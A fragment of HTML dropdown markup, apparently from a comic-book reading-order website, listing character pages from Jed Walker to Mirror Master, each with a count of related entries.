	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
	<option value='https://www.tradereadingorder.com/character/looker/'>Looker (3)</option>
	<option value='https://www.tradereadingorder.com/character/loose-cannon/'>Loose&nbsp;Cannon (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-kilderkin/'>Lord&nbsp;Kilderkin (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-naga/'>Lord&nbsp;Naga (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-of-time/'>Lord&nbsp;of&nbsp;Time (4)</option>
	<option value='https://www.tradereadingorder.com/character/lord-satanus/'>Lord&nbsp;Satanus (1)</option>
	<option value='https://www.tradereadingorder.com/character/lord-volt/'>Lord&nbsp;Volt (3)</option>
	<option value='https://www.tradereadingorder.com/character/lori-lemaris/'>Lori&nbsp;Lemaris (12)</option>
	<option value='https://www.tradereadingorder.com/character/lt-j-e-b-stuart/'>Lt.&nbsp;J.E.B.&nbsp;Stuart (3)</option>
	<option value='https://www.tradereadingorder.com/character/lucas-snapper-carr/'>Lucas&nbsp;&#039;Snapper&#039;&nbsp;Carr (12)</option>
	<option value='https://www.tradereadingorder.com/character/lucien/'>Lucien (14)</option>
	<option value='https://www.tradereadingorder.com/character/lucifer/'>Lucifer (21)</option>
	<option value='https://www.tradereadingorder.com/character/lucius-fox/'>Lucius&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/lucy-lane/'>Lucy&nbsp;Lane (8)</option>
	<option value='https://www.tradereadingorder.com/character/luke-pinkerton/'>Luke&nbsp;Pinkerton (2)</option>
	<option value='https://www.tradereadingorder.com/character/lushing-lou/'>Lushing&nbsp;Lou (2)</option>
	<option value='https://www.tradereadingorder.com/character/lust/'>Lust (1)</option>
	<option value='https://www.tradereadingorder.com/character/luz/'>Luz (4)</option>
	<option value='https://www.tradereadingorder.com/character/lycius-the-dwarf/'>Lycius&nbsp;the&nbsp;Dwarf (1)</option>
	<option value='https://www.tradereadingorder.com/character/lyla/'>Lyla (5)</option>
	<option value='https://www.tradereadingorder.com/character/lystra/'>Lystra (2)</option>
	<option value='https://www.tradereadingorder.com/character/mnagalah/'>M&#039;Nagalah (2)</option>
	<option value='https://www.tradereadingorder.com/character/maaldor-the-darklord/'>Maaldor&nbsp;The&nbsp;Darklord (3)</option>
	<option value='https://www.tradereadingorder.com/character/machiste/'>Machiste (1)</option>
	<option value='https://www.tradereadingorder.com/character/madame-rouge/'>Madame&nbsp;Rouge (2)</option>
	<option value='https://www.tradereadingorder.com/character/madame-xanadu/'>Madame&nbsp;Xanadu (12)</option>
	<option value='https://www.tradereadingorder.com/character/mademoiselle-marie/'>Mademoiselle&nbsp;Marie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hatter/'>Mad&nbsp;Hatter (10)</option>
	<option value='https://www.tradereadingorder.com/character/mad-hettie/'>Mad&nbsp;Hettie (5)</option>
	<option value='https://www.tradereadingorder.com/character/madison/'>Madison (1)</option>
	<option value='https://www.tradereadingorder.com/character/maggie-sawyer/'>Maggie&nbsp;Sawyer (2)</option>
	<option value='https://www.tradereadingorder.com/character/magnetic-kid/'>Magnetic&nbsp;Kid (3)</option>
	<option value='https://www.tradereadingorder.com/character/magnificus-sivana/'>Magnificus&nbsp;Sivana (2)</option>
	<option value='https://www.tradereadingorder.com/character/magog/'>Magog (2)</option>
	<option value='https://www.tradereadingorder.com/character/magpie/'>Magpie (2)</option>
	<option value='https://www.tradereadingorder.com/character/ma-hunkel/'>Ma&nbsp;Hunkel (1)</option>
	<option value='https://www.tradereadingorder.com/character/maisie-hill/'>Maisie&nbsp;Hill (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-disaster/'>Major&nbsp;Disaster (3)</option>
	<option value='https://www.tradereadingorder.com/character/major-force/'>Major&nbsp;Force (2)</option>
	<option value='https://www.tradereadingorder.com/character/major-victory/'>Major&nbsp;Victory (2)</option>
	<option value='https://www.tradereadingorder.com/character/malcolm-mal-duncan/'>Malcolm&nbsp;&#039;Mal&#039;&nbsp;Duncan (3)</option>
	<option value='https://www.tradereadingorder.com/character/malet-dasim/'>Malet&nbsp;Dasim (1)</option>
	<option value='https://www.tradereadingorder.com/character/mammoth/'>Mammoth (9)</option>
	<option value='https://www.tradereadingorder.com/character/man-bat/'>Man-Bat (5)</option>
	<option value='https://www.tradereadingorder.com/character/man-beast/'>Man-Beast (1)</option>
	<option value='https://www.tradereadingorder.com/character/manchester-black/'>Manchester&nbsp;Black (1)</option>
	<option value='https://www.tradereadingorder.com/character/mange/'>Mange (1)</option>
	<option value='https://www.tradereadingorder.com/character/manhawks/'>Manhawks (3)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter/'>Manhunter (12)</option>
	<option value='https://www.tradereadingorder.com/character/manhunter-unit/'>Manhunter&nbsp;Unit (1)</option>
	<option value='https://www.tradereadingorder.com/character/mano/'>Mano (4)</option>
	<option value='https://www.tradereadingorder.com/character/manotaur/'>Manotaur (1)</option>
	<option value='https://www.tradereadingorder.com/character/mantis/'>Mantis (1)</option>
	<option value='https://www.tradereadingorder.com/character/map/'>Map (1)</option>
	<option value='https://www.tradereadingorder.com/character/marco-polo/'>Marco&nbsp;Polo (3)</option>
	<option value='https://www.tradereadingorder.com/character/marcus-driver/'>Marcus&nbsp;Driver (3)</option>
	<option value='https://www.tradereadingorder.com/character/marene-herald/'>Marene&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/margaret-thatcher/'>Margaret&nbsp;Thatcher (2)</option>
	<option value='https://www.tradereadingorder.com/character/margo-lane/'>Margo&nbsp;Lane (1)</option>
	<option value='https://www.tradereadingorder.com/character/mariah-romanova/'>Mariah&nbsp;Romanova (1)</option>
	<option value='https://www.tradereadingorder.com/character/marian-manhunter/'>Marian&nbsp;Manhunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/marijn-bek/'>Marij&#039;n&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/marine-marauder/'>Marine&nbsp;Marauder (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-moonrider/'>Mark&nbsp;Moonrider (1)</option>
	<option value='https://www.tradereadingorder.com/character/mark-twain/'>Mark&nbsp;Twain (2)</option>
	<option value='https://www.tradereadingorder.com/character/marla-bloom/'>Marla&nbsp;Bloom (1)</option>
	<option value='https://www.tradereadingorder.com/character/marla-latham/'>Marla&nbsp;Latham (1)</option>
	<option value='https://www.tradereadingorder.com/character/martha-kent/'>Martha&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/martian-mahunter/'>Martian&nbsp;Mahunter (1)</option>
	<option value='https://www.tradereadingorder.com/character/martian-manhunter/'>Martian&nbsp;Manhunter (44)</option>
	<option value='https://www.tradereadingorder.com/character/martin-luther-king/'>Martin&nbsp;Luther&nbsp;King (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tellman/'>Martin&nbsp;Tellman (1)</option>
	<option value='https://www.tradereadingorder.com/character/martin-tenbones/'>Martin&nbsp;Tenbones (6)</option>
	<option value='https://www.tradereadingorder.com/character/marvel-family/'>Marvel&nbsp;Family (5)</option>
	<option value='https://www.tradereadingorder.com/character/marvin-white/'>Marvin&nbsp;White (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-canby/'>Mary&nbsp;Canby (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-frances-cassidy/'>Mary&nbsp;Frances&nbsp;Cassidy (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-gentian/'>Mary&nbsp;Gentian (2)</option>
	<option value='https://www.tradereadingorder.com/character/mary-james-pratt/'>Mary&nbsp;James-Pratt (1)</option>
	<option value='https://www.tradereadingorder.com/character/mary-marvel/'>Mary&nbsp;Marvel (13)</option>
	<option value='https://www.tradereadingorder.com/character/masrur/'>Masrur (2)</option>
	<option value='https://www.tradereadingorder.com/character/master-li/'>Master&nbsp;Li (2)</option>
	<option value='https://www.tradereadingorder.com/character/matches-malone/'>Matches&nbsp;Malone (1)</option>
	<option value='https://www.tradereadingorder.com/character/matrix/'>Matrix (2)</option>
	<option value='https://www.tradereadingorder.com/character/matter-earter-lad/'>Matter-Earter&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/matter-eater-lad/'>Matter-Eater&nbsp;Lad (3)</option>
	<option value='https://www.tradereadingorder.com/character/matter-master/'>Matter&nbsp;Master (5)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-red-ryan/'>Matthew&nbsp;&#039;Red&#039;&nbsp;Ryan (6)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-cable/'>Matthew&nbsp;Cable (23)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-ryder/'>Matthew&nbsp;Ryder (1)</option>
	<option value='https://www.tradereadingorder.com/character/matthew-the-raven/'>Matthew&nbsp;the&nbsp;Raven (14)</option>
	<option value='https://www.tradereadingorder.com/character/maude-carillon/'>Maude&nbsp;Carillon (2)</option>
	<option value='https://www.tradereadingorder.com/character/mavis-trent/'>Mavis&nbsp;Trent (1)</option>
	<option value='https://www.tradereadingorder.com/character/maxie-zeus/'>Maxie&nbsp;Zeus (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxima/'>Maxima (2)</option>
	<option value='https://www.tradereadingorder.com/character/maximillen-robespierre/'>Maximillen&nbsp;Robespierre (1)</option>
	<option value='https://www.tradereadingorder.com/character/maximillion/'>Maximillion (1)</option>
	<option value='https://www.tradereadingorder.com/character/max-mercury/'>Max&nbsp;Mercury (2)</option>
	<option value='https://www.tradereadingorder.com/character/maxwell-lord/'>Maxwell&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/mazikeen/'>Mazikeen (6)</option>
	<option value='https://www.tradereadingorder.com/character/meanstreak/'>Meanstreak (1)</option>
	<option value='https://www.tradereadingorder.com/character/mechanic/'>Mechanic (1)</option>
	<option value='https://www.tradereadingorder.com/character/medphyll/'>Medphyll (3)</option>
	<option value='https://www.tradereadingorder.com/character/mei-ling/'>Mei&nbsp;Ling (1)</option>
	<option value='https://www.tradereadingorder.com/character/menagerie/'>Menagerie (1)</option>
	<option value='https://www.tradereadingorder.com/character/mento/'>Mento (12)</option>
	<option value='https://www.tradereadingorder.com/character/mer-man/'>Mer-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mera/'>Mera (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercury/'>Mercury (8)</option>
	<option value='https://www.tradereadingorder.com/character/mercy/'>Mercy (2)</option>
	<option value='https://www.tradereadingorder.com/character/merlin/'>Merlin (7)</option>
	<option value='https://www.tradereadingorder.com/character/merlyn/'>Merlyn (2)</option>
	<option value='https://www.tradereadingorder.com/character/merry-girl-of-1000-gimmicks/'>Merry:&nbsp;Girl&nbsp;of&nbsp;1000&nbsp;Gimmicks (1)</option>
	<option value='https://www.tradereadingorder.com/character/merv-pumpkinhead/'>Merv&nbsp;Pumpkinhead (10)</option>
	<option value='https://www.tradereadingorder.com/character/metalik/'>Metalik (1)</option>
	<option value='https://www.tradereadingorder.com/character/metallo/'>Metallo (7)</option>
	<option value='https://www.tradereadingorder.com/character/metal-men/'>Metal&nbsp;Men (16)</option>
	<option value='https://www.tradereadingorder.com/character/metamorpho/'>Metamorpho (23)</option>
	<option value='https://www.tradereadingorder.com/character/metron/'>Metron (3)</option>
	<option value='https://www.tradereadingorder.com/character/michele-miss-kari-kalmaku/'>Michele&nbsp;&quot;Miss&quot;&nbsp;Kari&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/michelle-torres/'>Michelle&nbsp;Torres (1)</option>
	<option value='https://www.tradereadingorder.com/character/midnight/'>Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/mig/'>Mig (2)</option>
	<option value='https://www.tradereadingorder.com/character/mildred/'>Mildred (5)</option>
	<option value='https://www.tradereadingorder.com/character/minute-man/'>Minute-Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/mirage/'>Mirage (2)</option>
	<option value='https://www.tradereadingorder.com/character/miranda-walker/'>Miranda&nbsp;Walker (2)</option>
	<option value='https://www.tradereadingorder.com/character/mirror-master/'>Mirror&nbsp;Master (14)</option>
